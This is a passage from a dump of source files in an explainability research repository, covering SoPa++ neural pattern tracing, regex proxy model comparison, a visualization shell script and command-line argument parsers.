type: ignore\n main_transitions,\n wildcard_transitions,\n end_states)\n\n def forward_with_trace(\n self,\n batch: Batch,\n atol=1e-6) -> Tuple[List[List[BackPointer]], torch.Tensor]:\n # process all transition matrices\n transition_matrices_list = [\n transition_matrices[:index, :, :]\n for transition_matrices, index in zip(\n self.get_transition_matrices(batch), batch.doc_lens)\n ]\n\n # process all interim scores\n interim_scores_tensor = self.forward(batch, interim=True)\n\n # extract relevant interim scores\n interim_scores_list = [\n interim_scores for interim_scores in interim_scores_tensor\n ]\n\n # create local variables\n wildcard_matrix = self.get_wildcard_matrix().tolist() # type: ignore\n end_states = self.end_states.squeeze().tolist() # type: ignore\n end_state_back_pointers_list = []\n\n # loop over transition matrices and interim scores\n for transition_matrices, interim_scores in zip(\n transition_matrices_list, interim_scores_list):\n # construct hiddens from tensor to back pointers\n hiddens = self.hiddens.tolist() # type: ignore\n hiddens = [[\n BackPointer(raw_score=state_activation,\n binarized_score=0.,\n pattern_index=pattern_index,\n previous=None,\n transition=None,\n start_token_index=0,\n current_token_index=0,\n end_token_index=0) for state_activation in pattern\n ] for pattern_index, pattern in enumerate(hiddens)]\n\n # create end-states\n end_state_back_pointers = [\n back_pointers[end_state]\n for back_pointers, end_state in zip(hiddens, end_states)\n ]\n\n # iterate over sequence\n for token_index in range(transition_matrices.size(0)):\n transition_matrix = transition_matrices[\n token_index, :, :].tolist()\n hiddens = self.transition_once_with_trace(\n hiddens, transition_matrix, wildcard_matrix, end_states,\n token_index)\n\n # extract end-states and compare with current bests\n end_state_back_pointers = [\n self.semiring.float_addition( # type: ignore\n best_back_pointer, hidden_back_pointers[end_state])\n for best_back_pointer, hidden_back_pointers, end_state in\n zip(end_state_back_pointers, hiddens, end_states)\n ]\n\n # check that both explainability routine and model match\n assert torch.allclose(\n torch.FloatTensor([\n back_pointer.raw_score\n for back_pointer in end_state_back_pointers\n ]).to(interim_scores[0].device),\n interim_scores[0],\n atol=atol), (\"Explainability routine does not produce \"\n \"matching scores with SoPa++ routine\")\n\n # assign binarized scores\n for pattern_index in range(\n self.total_num_patterns): # type: ignore\n end_state_back_pointers[\n pattern_index].binarized_score = interim_scores[1][\n pattern_index].item()\n\n # append end state back pointers to higher list\n end_state_back_pointers_list.append(end_state_back_pointers)\n\n # return best back pointers\n return end_state_back_pointers_list, self.linear(\n interim_scores_tensor[:, -1, :])\n"
},
{
"alpha_fraction": 0.6261879801750183,
"alphanum_fraction": 0.6293558478355408,
"avg_line_length": 21.547618865966797,
"blob_id": "ef3e428503eeb3dec8f7e0d01dcd5f1cb1ce6121",
"content_id": "f1e77b0bb745f70fbd0129c85f8d18cb65f9923d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 947,
"license_type": "permissive",
"max_line_length": 76,
"num_lines": 42,
"path": "/scripts/visualize_regex_only_neurons.sh",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\nset -e\n\n# usage function\nusage() {\n cat <<EOF\nUsage: visualize_regex_only_neurons.sh [-h|--help] regex_model_checkpoint\n\nVisualize only STE neurons in regex model(s)\n\nOptional arguments:\n -h, --help Show this help message and exit\n\nRequired arguments:\n regex_model_checkpoint <glob_path> Glob path to regex model checkpoint(s)\n with '.pt' extension\nEOF\n}\n\n# check for help\ncheck_help() {\n for arg; do\n if [ \"$arg\" == \"--help\" ] || [ \"$arg\" == \"-h\" ]; then\n usage\n exit 0\n fi\n done\n}\n\n# define function\nvisualize_regex_only_neurons() {\n local regex_model_checkpoint\n regex_model_checkpoint=\"$1\"\n\n python3 -m src.visualize_regex --only-neurons \\\n --class-mapping-config \"./data/fmtod/clean/class_mapping.json\" \\\n --regex-model-checkpoint \"$regex_model_checkpoint\"\n}\n\n# execute function\ncheck_help \"$@\"\nvisualize_regex_only_neurons \"$@\"\n"
},
{
"alpha_fraction": 0.5410698652267456,
"alphanum_fraction": 0.5416544675827026,
"avg_line_length": 38.77906799316406,
"blob_id": "e21b2c8131faa9f408851d71c623ce09b172814c",
"content_id": "a02a7905ab5475e9e4c9fff1f065bb13fcef61f2",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3421,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 86,
"path": "/src/utils/explain_utils.py",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nfrom typing import Callable, List, Union, Any, Optional\nfrom functools import total_ordering\nimport re\n\n\ndef lambda_back_pointers(function: Callable[..., Any],\n input_X: List[List['BackPointer']],\n input_Y: Union[List[List[float]],\n List[List['BackPointer']]],\n end_states: List[int]) -> List[List['BackPointer']]:\n return [\n [\n function(x, y) if j <= end_states[i] else x\n for j, (x, y) in enumerate(zip(X, Y)) # type: ignore\n ] for i, (X, Y) in enumerate(zip(input_X, input_Y)) # type: ignore\n ]\n\n\ndef pad_back_pointers(\n padding: List['BackPointer'],\n data: List[List['BackPointer']]) -> List[List['BackPointer']]:\n return [[pad] + data_element for pad, data_element in zip(padding, data)]\n\n\n@total_ordering\nclass BackPointer:\n def __init__(self, raw_score: float, binarized_score: float,\n pattern_index: int, previous: Optional['BackPointer'],\n transition: Optional[str], start_token_index: int,\n current_token_index: int, end_token_index: int) -> None:\n self.raw_score = raw_score\n self.binarized_score = binarized_score\n self.pattern_index = pattern_index\n self.previous = previous\n self.transition = transition\n self.start_token_index = start_token_index\n self.current_token_index = current_token_index\n self.end_token_index = end_token_index\n\n def __eq__(self, other: 'BackPointer') -> bool: # type: ignore\n if not isinstance(other, BackPointer):\n return NotImplemented\n return self.raw_score == other.raw_score\n\n def __lt__(self, other: 'BackPointer') -> bool:\n return self.raw_score < other.raw_score\n\n def __repr__(self) -> str:\n return (\"BackPointer(\"\n \"raw_score={}, \"\n \"binarized_score={}, \"\n \"pattern_index={}, \"\n \"previous={}, \"\n \"transition={}, \"\n \"start_token_index={}, \"\n \"current_token_index={}, \"\n \"end_token_index={})\").format(\n self.raw_score, self.binarized_score, self.pattern_index,\n self.previous, self.transition, self.start_token_index,\n self.current_token_index, self.end_token_index)\n\n def get_text( # type: ignore\n self,\n doc_text: List[str],\n extra: List[str] = []) -> Union[List[str], str]:\n if self.previous is None:\n return \" \".join(extra)\n else:\n extra = [doc_text[self.current_token_index]] + extra\n return self.previous.get_text(doc_text, extra=extra)\n\n def get_regex( # type: ignore\n self,\n doc_text: List[str],\n extra: List[str] = []) -> Union[List[str], str]:\n if self.previous is None:\n return \"(\\\\s|^)(\" + \" \".join(extra) + \")(\\\\s|$)\"\n if self.transition == \"main_transition\":\n extra = [re.escape(doc_text[self.current_token_index])] + extra\n return self.previous.get_regex(doc_text, extra=extra)\n if self.transition == \"wildcard_transition\":\n extra = [\"[^\\\\s]+\"] + extra\n return self.previous.get_regex(doc_text, extra=extra)\n"
},
{
"alpha_fraction": 0.5845298171043396,
"alphanum_fraction": 0.5862727165222168,
"avg_line_length": 38.8973503112793,
"blob_id": "6c65c9635eb923eb2112c5bf34569bcc7860a1b5",
"content_id": "0149bc33efcf29fe2f010807b967e8a5b8406419",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 12049,
"license_type": "permissive",
"max_line_length": 86,
"num_lines": 302,
"path": "/src/compare_model_pairs.py",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nfrom glob import glob\nfrom tqdm import tqdm\nfrom typing import cast, List, Tuple, Optional\nfrom torch.nn import Embedding, Module, Linear\nfrom .utils.model_utils import chunked, to_cuda, Batch\nfrom .utils.parser_utils import ArgparseFormatter\nfrom .utils.logging_utils import stdout_root_logger\nfrom .utils.data_utils import Vocab, PAD_TOKEN_INDEX, read_docs, read_labels\nfrom .arg_parser import (logging_arg_parser, hardware_arg_parser,\n evaluate_arg_parser, tqdm_arg_parser)\nfrom .train_spp import (parse_configs_to_args, set_hardware, get_pattern_specs,\n get_semiring)\nfrom .torch_module_spp import SoftPatternClassifier\nfrom .torch_module_regex import RegexProxyClassifier\nimport argparse\nimport torch\nimport json\nimport os\n\n\ndef compare_inner(eval_data: List[Tuple[List[int], int]],\n eval_text: List[str],\n neural_model: Module,\n neural_model_checkpoint: str,\n regex_model_checkpoint: str,\n model_log_directory: str,\n batch_size: int,\n atol: float,\n output_prefix: str,\n gpu_device: Optional[torch.device] = None,\n max_doc_len: Optional[int] = None,\n disable_tqdm: bool = False) -> None:\n # load neural model checkpoint\n neural_model_checkpoint_loaded = torch.load(\n neural_model_checkpoint, map_location=torch.device(\"cpu\"))\n neural_model.load_state_dict(\n neural_model_checkpoint_loaded[\"model_state_dict\"]) # type: ignore\n\n # load regex model checkpoint\n LOGGER.info(\"Loading and pre-compiling regex model\")\n regex_model_checkpoint_loaded = torch.load(\n regex_model_checkpoint, map_location=torch.device(\"cpu\"))\n\n # load linear submodule\n linear = Linear(\n len(regex_model_checkpoint_loaded[\"activating_regex\"]),\n regex_model_checkpoint_loaded[\"linear_state_dict\"][\"weight\"].size(0))\n linear.load_state_dict(regex_model_checkpoint_loaded[\"linear_state_dict\"])\n\n # create model and load respective parameters\n regex_model = RegexProxyClassifier(\n regex_model_checkpoint_loaded[\"pattern_specs\"],\n regex_model_checkpoint_loaded[\"activating_regex\"], linear)\n\n # log model information\n LOGGER.info(\"Regex model: %s\" % regex_model)\n\n # send models to correct device\n if gpu_device is not None:\n LOGGER.info(\"Transferring models to GPU device: %s\" % gpu_device)\n neural_model.to(gpu_device)\n regex_model.to(gpu_device)\n\n # set model on eval mode and disable autograd\n neural_model.eval()\n regex_model.eval()\n torch.autograd.set_grad_enabled(False)\n\n # create results storage\n results_store = {\n \"neural_model\": neural_model_checkpoint,\n \"regex_model\": regex_model_checkpoint,\n \"comparisons\": {}\n }\n\n # log current state\n LOGGER.info(\"Looping over data and text using neural and regex models\")\n\n # loop over evaluation data and text\n for eval_batch in tqdm(chunked(list(zip(eval_data, eval_text)),\n batch_size),\n disable=disable_tqdm):\n # separate data and text for processing\n eval_batch_data, eval_batch_text = map(list, zip(*eval_batch))\n eval_batch_labels = [\n label # type: ignore\n for _, label in eval_batch_data\n ]\n\n # proceed with neural model processsing\n neural_forward_trace_output = neural_model.forward_with_trace( # type: ignore\n Batch(\n [doc for doc, _ in eval_batch_data], # type: ignore\n neural_model.embeddings, # type: ignore\n to_cuda(gpu_device),\n 0.,\n max_doc_len),\n atol)\n\n # proceed with regex model processing\n regex_forward_trace_output = regex_model.forward_with_trace(\n eval_batch_text) # type: ignore\n\n # loop/process outputs and add them to results storage\n for (eval_sample_text, eval_sample_label, back_pointers,\n neural_linear_output, regex_lookup, regex_linear_output) in zip(\n *((eval_batch_text, ) + (eval_batch_labels, ) +\n neural_forward_trace_output + regex_forward_trace_output)):\n # assign current key to update results storage\n if results_store[\"comparisons\"] == {}:\n current_key = 0\n else:\n current_key = max(map(\n int,\n results_store[\"comparisons\"].keys())) + 1 # type: ignore\n\n # create local storage which will be updated in loop\n local_store = results_store[\"comparisons\"][ # type: ignore\n current_key] = {}\n\n # add text related data\n local_store[\"text\"] = eval_sample_text\n local_store[\"gold_label\"] = eval_sample_label\n\n # add neural model diagnostics\n neural_local_store = local_store[\"neural_model\"] = {}\n neural_local_store[\"activating_text\"] = [\n back_pointer.get_text(eval_sample_text.split())\n if back_pointer.binarized_score else None\n for back_pointer in back_pointers\n ]\n neural_local_store[\"binaries\"] = [\n int(back_pointer.binarized_score)\n for back_pointer in back_pointers\n ]\n neural_local_store[\"softmax\"] = torch.softmax(\n neural_linear_output, 0).tolist()\n neural_local_store[\"predicted_label\"] = torch.argmax(\n neural_linear_output, 0).item()\n\n # add regex model diagnostics\n regex_local_store = local_store[\"regex_model\"] = {}\n regex_local_store[\"activating_text\"] = [\n regex_match.group(2) if regex_match is not None else None\n for regex_match in regex_lookup\n ]\n regex_local_store[\"binaries\"] = [\n 1 if regex_match else 0 for regex_match in regex_lookup\n ]\n regex_local_store[\"softmax\"] = torch.softmax(\n regex_linear_output, 0).tolist()\n regex_local_store[\"predicted_label\"] = torch.argmax(\n regex_linear_output, 0).item()\n\n # add inter-model diagnostics\n inter_model_store = local_store[\n \"inter_model_distance_metrics\"] = {}\n inter_model_store[\"softmax_difference_norm\"] = torch.dist(\n torch.FloatTensor(neural_local_store[\"softmax\"]),\n torch.FloatTensor(regex_local_store[\"softmax\"])).item()\n inter_model_store[\"binary_misalignment_rate\"] = sum([\n neural_binary != regex_binary\n for neural_binary, regex_binary in zip(\n neural_local_store[\"binaries\"],\n regex_local_store[\"binaries\"])\n ]) / len(neural_local_store[\"binaries\"])\n\n # designate filename\n filename = os.path.join(\n model_log_directory, \"_\".join([\n \"compare\", output_prefix,\n os.path.basename(neural_model_checkpoint).replace(\".pt\", \"\"),\n os.path.basename(regex_model_checkpoint).replace(\".pt\", \"\")\n ]) + \".json\")\n\n # dump final dictionary in model_log_directory\n LOGGER.info(\"Writing output file: %s\" % filename)\n with open(filename, \"w\") as output_file_stream:\n json.dump(results_store, output_file_stream)\n\n\ndef compare_outer(args: argparse.Namespace) -> None:\n # log namespace arguments and model directory\n LOGGER.info(args)\n\n # set gpu and cpu hardware\n gpu_device = set_hardware(args)\n\n # get relevant patterns\n pattern_specs = get_pattern_specs(args)\n\n # load vocab and embeddings\n vocab_file = os.path.join(args.model_log_directory, \"vocab.txt\")\n if os.path.exists(vocab_file):\n vocab = Vocab.from_vocab_file(\n os.path.join(args.model_log_directory, \"vocab.txt\"))\n else:\n raise FileNotFoundError(\"File not found: %s\" % vocab_file)\n\n # generate embeddings to fill up correct dimensions\n embeddings = torch.zeros(len(vocab), args.word_dim)\n embeddings = Embedding.from_pretrained(embeddings,\n freeze=args.static_embeddings,\n padding_idx=PAD_TOKEN_INDEX)\n\n # load evaluation data here\n eval_input, eval_text = read_docs(args.eval_data, vocab)\n LOGGER.info(\"Sample evaluation text: %s\" % eval_text[:10])\n eval_input = cast(List[List[int]], eval_input)\n eval_text = cast(List[List[str]], eval_text)\n eval_labels = read_labels(args.eval_labels)\n num_classes = len(set(eval_labels))\n eval_data = list(zip(eval_input, eval_labels))\n\n # apply maximum document length if necessary to text\n if args.max_doc_len is not None:\n eval_text = [\n eval_text[:args.max_doc_len] # type: ignore\n for doc in eval_text\n ]\n\n # convert eval_text into list of string\n eval_text = [\" \".join(doc) for doc in eval_text]\n\n # sort all data in decreasing order for batch processing\n eval_data, eval_text = map(\n list,\n zip(*sorted(zip(eval_data, eval_text),\n key=lambda v: len(v[0][0]),\n reverse=True)))\n eval_data = cast(List[Tuple[List[int], int]], eval_data)\n eval_text = cast(List[str], eval_text)\n\n # get semiring\n semiring = get_semiring(args)\n\n # create SoftPatternClassifier\n neural_model = SoftPatternClassifier(\n pattern_specs,\n num_classes,\n embeddings, # type:ignore\n vocab,\n semiring,\n args.tau_threshold,\n args.no_wildcards,\n args.bias_scale,\n args.wildcard_scale,\n 0.)\n\n # log information about model\n LOGGER.info(\"Neural model: %s\" % neural_model)\n\n # execute inner comparison workflow\n compare_inner(eval_data, eval_text, neural_model,\n args.neural_model_checkpoint, args.regex_model_checkpoint,\n args.model_log_directory, args.batch_size, args.atol,\n args.output_prefix, gpu_device, args.max_doc_len,\n args.disable_tqdm)\n\n\ndef main(args: argparse.Namespace) -> None:\n # collect all checkpoints\n model_log_directory_collection = glob(args.model_log_directory)\n\n # loop over all provided models\n for model_log_directory in model_log_directory_collection:\n # start workflow and update argument namespace\n args.model_log_directory = model_log_directory\n try:\n args.neural_model_checkpoint = glob(\n os.path.join(model_log_directory,\n \"spp_checkpoint_best_*.pt\"))[0]\n except IndexError:\n raise FileNotFoundError(\n \"Best neural checkpoint is missing in directory: %s\" %\n model_log_directory)\n try:\n args.regex_model_checkpoint = glob(\n os.path.join(model_log_directory,\n \"regex_compressed_spp_checkpoint_best_*.pt\"))[0]\n except IndexError:\n raise FileNotFoundError(\n \"Best regex checkpoint is missing in directory: %s\" %\n model_log_directory)\n args = parse_configs_to_args(args, training=False)\n compare_outer(args)\n\n\nif __name__ == '__main__':\n parser = argparse.ArgumentParser(formatter_class=ArgparseFormatter,\n parents=[\n evaluate_arg_parser(compare=True),\n hardware_arg_parser(),\n logging_arg_parser(),\n tqdm_arg_parser()\n ])\n LOGGER = stdout_root_logger(\n logging_arg_parser().parse_known_args()[0].logging_level)\n main(parser.parse_args())\n"
},
{
"alpha_fraction": 0.5254256129264832,
"alphanum_fraction": 0.5288525223731995,
"avg_line_length": 42.70048141479492,
"blob_id": "cde5de87035f497fef1e056238c2eac046ed05bb",
"content_id": "ad0a89d86f68f236857546b7504a3127bb2db3b5",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 18092,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 414,
"path": "/src/arg_parser.py",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nfrom .utils.parser_utils import dir_path, file_path, glob_path\nimport argparse\n\n\ndef spp_arg_parser() -> argparse.ArgumentParser:\n parser = argparse.ArgumentParser(add_help=False)\n spp = parser.add_argument_group('optional spp-architecture arguments')\n # numeric and character-accepting options\n spp.add_argument(\n \"--patterns\",\n help=(\"Pattern lengths and counts with the following syntax: \" +\n \"PatternLength1-PatternCount1_PatternLength2-PatternCount2_...\"),\n default=\"6-50_5-50_4-50_3-50\",\n type=str)\n spp.add_argument(\"--semiring\",\n help=\"Specify which semiring to use\",\n default=\"MaxSumSemiring\",\n choices=[\"MaxSumSemiring\", \"MaxProductSemiring\"],\n type=str)\n spp.add_argument(\"--tau-threshold\",\n help=\"Specify value of TauSTE binarizer tau threshold\",\n default=0.,\n type=float)\n spp.add_argument(\"--bias-scale\",\n help=\"Scale biases by this parameter\",\n default=1.,\n type=float)\n spp.add_argument(\"--wildcard-scale\",\n help=\"Scale wildcard(s) by this parameter\",\n type=float)\n spp.add_argument(\"--word-dim\", help=argparse.SUPPRESS, type=int)\n # boolean flags\n spp.add_argument(\"--no-wildcards\",\n help=\"Do not use wildcard transitions\",\n action='store_true')\n spp.add_argument(\"--static-embeddings\",\n help=\"Freeze learning of token embeddings\",\n action='store_true')\n return parser\n\n\ndef train_arg_parser() -> argparse.ArgumentParser:\n parser = argparse.ArgumentParser(add_help=False)\n # add group for required arguments\n required = parser.add_argument_group('required training arguments')\n required.add_argument(\"--embeddings\",\n help=\"Path to GloVe token embeddings file\",\n required=True,\n type=file_path)\n required.add_argument(\"--train-data\",\n help=\"Path to train data file\",\n required=True,\n type=file_path)\n required.add_argument(\"--train-labels\",\n help=\"Path to train labels file\",\n required=True,\n type=file_path)\n required.add_argument(\"--valid-data\",\n help=\"Path to validation data file\",\n required=True,\n type=file_path)\n required.add_argument(\"--valid-labels\",\n help=\"Path to validation labels file\",\n required=True,\n type=file_path)\n # add group for optional arguments\n train = parser.add_argument_group('optional training arguments')\n # numeric and character-accepting options\n train.add_argument(\"--models-directory\",\n help=\"Base directory where all models will be saved\",\n default=\"./models\",\n type=dir_path)\n train.add_argument(\"--learning-rate\",\n help=\"Learning rate for Adam optimizer\",\n default=1e-3,\n type=float)\n train.add_argument(\"--word-dropout\",\n help=\"Word dropout probability\",\n default=0.2,\n type=float)\n train.add_argument(\"--clip-threshold\",\n help=\"Gradient clipping threshold\",\n type=float)\n train.add_argument(\"--dropout\",\n help=\"Neuron dropout probability\",\n default=0.2,\n type=float)\n train.add_argument(\n \"--scheduler-factor\",\n help=\"Factor by which the learning rate will be reduced\",\n default=0.1,\n type=float)\n train.add_argument(\"--batch-size\",\n help=\"Batch size for training\",\n default=256,\n type=int)\n train.add_argument(\"--evaluation-period\",\n help=(\"Specify after how many training updates should \"\n \"model evaluation(s) be conducted. Evaluation \"\n \"will always be conducted at the end of epochs\"),\n default=100,\n type=int)\n train.add_argument(\"--seed\",\n help=\"Global random seed for numpy and torch\",\n default=42,\n type=int)\n train.add_argument(\"--epochs\",\n help=\"Maximum number of training epochs\",\n default=50,\n type=int)\n train.add_argument(\"--patience\",\n help=(\"Number of epochs with no improvement after \"\n \"which training will be stopped\"),\n default=10,\n type=int)\n train.add_argument(\"--scheduler-patience\",\n help=(\"Number of epochs with no improvement after \"\n \"which learning rate will be reduced\"),\n default=5,\n type=int)\n train.add_argument(\"--max-doc-len\",\n help=\"Maximum document length allowed\",\n type=int)\n train.add_argument(\"--max-train-instances\",\n help=\"Maximum number of training instances\",\n type=int)\n # boolean flags\n train.add_argument(\"--disable-scheduler\",\n help=(\"Disable learning rate scheduler which reduces \"\n \"learning rate on performance plateau\"),\n action='store_true')\n train.add_argument(\"--only-epoch-eval\",\n help=(\"Only evaluate model at the end of epoch, \"\n \"instead of evaluation by updates\"),\n action='store_true')\n return parser\n\n\ndef grid_train_arg_parser(\n resume_training: bool = False) -> argparse.ArgumentParser:\n parser = argparse.ArgumentParser(add_help=False)\n grid = parser.add_argument_group('optional grid-training arguments')\n if not resume_training:\n grid.add_argument(\n \"--grid-config\",\n help=\"Path to grid configuration file\",\n default=\"./src/resources/flat_grid_large_config.json\",\n type=file_path)\n grid.add_argument(\n \"--num-random-iterations\",\n help=\"Number of random iteration(s) for each grid instance\",\n default=10,\n type=int)\n grid.add_argument(\"--grid-training\",\n help=\"Use grid-training instead of single-training\",\n action=\"store_true\")\n return parser\n\n\ndef train_resume_arg_parser() -> argparse.ArgumentParser:\n parser = argparse.ArgumentParser(add_help=False)\n required = parser.add_argument_group('required training arguments')\n required.add_argument(\"--model-log-directory\",\n help=(\"Base model directory containing model \"\n \"data to be resumed for training\"),\n required=True,\n type=dir_path)\n return parser\n\n\ndef evaluate_arg_parser(compare: bool = False) -> argparse.ArgumentParser:\n parser = argparse.ArgumentParser(add_help=False)\n # add group for required arguments\n required = parser.add_argument_group('required evaluation arguments')\n required.add_argument(\"--eval-data\",\n help=\"Path to evaluation data file\",\n required=True,\n type=file_path)\n required.add_argument(\"--eval-labels\",\n help=\"Path to evaluation labels file\",\n required=True,\n type=file_path)\n if compare:\n required.add_argument(\"--model-log-directory\",\n help=(\"Glob path to model log directory/\"\n \"directories which \"\n \"contain both the best neural and \"\n \"compressed regex models\"),\n required=True,\n type=glob_path)\n else:\n required.add_argument(\"--model-checkpoint\",\n help=(\"Glob path to model checkpoint(s) with \"\n \"'.pt' extension\"),\n required=True,\n type=glob_path)\n # add group for optional arguments\n evaluate = parser.add_argument_group('optional evaluation arguments')\n if compare:\n evaluate.add_argument(\n \"--atol\",\n help=(\"Specify absolute tolerance when comparing \"\n \"equivalences between tensors\"),\n default=1e-6,\n type=float)\n evaluate.add_argument(\"--output-prefix\",\n help=\"Prefix for output classification report\",\n default=\"test\",\n type=str)\n evaluate.add_argument(\"--batch-size\",\n help=\"Batch size for evaluation\",\n default=256,\n type=int)\n evaluate.add_argument(\"--max-doc-len\",\n help=\"Maximum document length allowed\",\n type=int)\n return parser\n\n\ndef grid_evaluate_arg_parser() -> argparse.ArgumentParser:\n parser = argparse.ArgumentParser(add_help=False)\n grid = parser.add_argument_group('optional grid-evaluation arguments')\n grid.add_argument(\n \"--evaluation-metric\",\n help=\"Specify which evaluation metric to use for comparison\",\n choices=[\"recall\", \"precision\", \"f1-score\", \"accuracy\"],\n default=\"f1-score\",\n type=str)\n grid.add_argument(\"--evaluation-metric-type\",\n help=\"Specify which type of evaluation metric to use\",\n choices=[\"weighted avg\", \"macro avg\"],\n default=\"weighted avg\",\n type=str)\n grid.add_argument(\n \"--grid-evaluation\",\n help=\"Use grid-evaluation framework to find/summarize best model\",\n action=\"store_true\")\n return parser\n\n\ndef explain_simplify_arg_parser() -> argparse.ArgumentParser:\n parser = argparse.ArgumentParser(add_help=False)\n # add group for required arguments\n required = parser.add_argument_group('required explainability arguments')\n required.add_argument(\"--train-data\",\n help=\"Path to train data file\",\n required=True,\n type=file_path)\n required.add_argument(\"--train-labels\",\n help=\"Path to train labels file\",\n required=True,\n type=file_path)\n required.add_argument(\"--valid-data\",\n help=\"Path to validation data file\",\n required=True,\n type=file_path)\n required.add_argument(\"--valid-labels\",\n help=\"Path to validation labels file\",\n required=True,\n type=file_path)\n required.add_argument(\"--neural-model-checkpoint\",\n help=(\"Glob path to neural model checkpoint(s) with \"\n \"'.pt' extension\"),\n required=True,\n type=glob_path)\n # add group for optional arguments\n explain = parser.add_argument_group('optional explainability arguments')\n explain.add_argument(\"--atol\",\n help=(\"Specify absolute tolerance when comparing \"\n \"equivalences between tensors\"),\n default=1e-6,\n type=float)\n explain.add_argument(\"--batch-size\",\n help=\"Batch size for explainability\",\n default=256,\n type=int)\n explain.add_argument(\"--max-train-instances\",\n help=\"Maximum number of training instances\",\n type=int)\n explain.add_argument(\"--max-doc-len\",\n help=\"Maximum document length allowed\",\n type=int)\n return parser\n\n\ndef explain_compress_arg_parser() -> argparse.ArgumentParser:\n parser = argparse.ArgumentParser(add_help=False)\n # add group for required arguments\n required = parser.add_argument_group('required explainability arguments')\n required.add_argument(\"--regex-model-checkpoint\",\n help=(\"Glob path to regex model checkpoint(s) \"\n \"with '.pt' extension\"),\n required=True,\n type=glob_path)\n return parser\n\n\ndef tensorboard_arg_parser() -> argparse.ArgumentParser:\n parser = argparse.ArgumentParser(add_help=False)\n # add group for required arguments\n required = parser.add_argument_group('required tensorboard arguments')\n required.add_argument(\"--tb-event-directory\",\n help=(\"Glob path to tensorboard event \"\n \"directory/directories\"),\n required=True,\n type=glob_path)\n # add group for optional arguments\n tb = parser.add_argument_group('optional tensorboard arguments')\n tb.add_argument(\"--force\",\n help=\"Force overwrite existing tensorboard csv files\",\n action=\"store_true\")\n return parser\n\n\ndef visualize_regex_arg_parser() -> argparse.ArgumentParser:\n parser = argparse.ArgumentParser(add_help=False)\n # add group for required arguments\n required = parser.add_argument_group('required visualization arguments')\n required.add_argument(\"--regex-model-checkpoint\",\n help=(\"Glob path to regex model checkpoint(s) \"\n \"with '.pt' extension\"),\n required=True,\n type=glob_path)\n required.add_argument(\"--class-mapping-config\",\n help=\"Path to class mapping configuration\",\n required=True,\n type=file_path)\n # add group for optional arguments\n vis = parser.add_argument_group('optional visualization arguments')\n vis.add_argument(\"--max-num-regex\",\n help=\"Maximum number of regex's for each TauSTE neuron\",\n default=10,\n type=int)\n vis.add_argument(\"--max-transition-tokens\",\n help=\"Maximum number of tokens to display per transition\",\n default=5,\n type=int)\n vis.add_argument(\"--seed\",\n help=\"Random seed for numpy\",\n default=42,\n type=int)\n vis.add_argument(\"--only-neurons\",\n help=\"Only produces plots of neurons without regex's\",\n action=\"store_true\")\n return parser\n\n\ndef preprocess_arg_parser() -> argparse.ArgumentParser:\n parser = argparse.ArgumentParser(add_help=False)\n preprocess = parser.add_argument_group('optional preprocessing arguments')\n preprocess.add_argument(\"--data-directory\",\n help=\"Data directory containing clean input data\",\n default=\"./data/fmtod/\",\n type=dir_path)\n preprocess.add_argument(\n \"--truecase\",\n help=(\"Retain true casing when preprocessing data. \"\n \"Otherwise data will be lowercased by default\"),\n action=\"store_true\")\n preprocess.add_argument(\n \"--disable-upsampling\",\n help=(\"Disable upsampling on the train and validation \"\n \"data sets\"),\n action=\"store_true\")\n return parser\n\n\ndef hardware_arg_parser() -> argparse.ArgumentParser:\n parser = argparse.ArgumentParser(add_help=False)\n hardware = parser.add_argument_group(\n 'optional hardware-acceleration arguments')\n hardware.add_argument(\"--gpu-device\",\n help=(\"GPU device specification in case --gpu option\"\n \" is used\"),\n default=\"cuda:0\",\n type=str)\n hardware.add_argument(\"--torch-num-threads\",\n help=(\"Set the number of threads used for CPU \"\n \"intraop parallelism with PyTorch\"),\n type=int)\n hardware.add_argument(\"--gpu\",\n help=\"Use GPU hardware acceleration\",\n action='store_true')\n return parser\n\n\ndef logging_arg_parser() -> argparse.ArgumentParser:\n parser = argparse.ArgumentParser(add_help=False)\n logging = parser.add_argument_group('optional logging arguments')\n logging.add_argument(\n \"--logging-level\",\n help=\"Set logging level\",\n choices=[\"debug\", \"info\", \"warning\", \"error\", \"critical\"],\n default=\"info\",\n type=str)\n return parser\n\n\ndef tqdm_arg_parser() -> argparse.ArgumentParser:\n parser = argparse.ArgumentParser(add_help=False)\n tqdm = parser.add_argument_group('optional progress-bar arguments')\n tqdm.add_argument(\n \"--tqdm-update-period\",\n help=(\"Specify after how many training updates should \"\n \"the tqdm progress bar be updated with model diagnostics\"),\n default=5,\n type=int)\n tqdm.add_argument(\"--disable-tqdm\",\n help=\"Disable tqdm progress bars\",\n action='store_true')\n return parser\n"
},
{
"alpha_fraction": 0.6435331106185913,
"alphanum_fraction": 0.6477392315864563,
"avg_line_length": 21.11627960205078,
"blob_id": "3e93457ae6a399fbc46578bce3d0b98256536b7a",
"content_id": "0f370d37d6b8f593bbfd2d10b85ba1a4393a0d6b",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 951,
"license_type": "permissive",
"max_line_length": 81,
"num_lines": 43,
"path": "/scripts/visualize_grid_train.sh",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
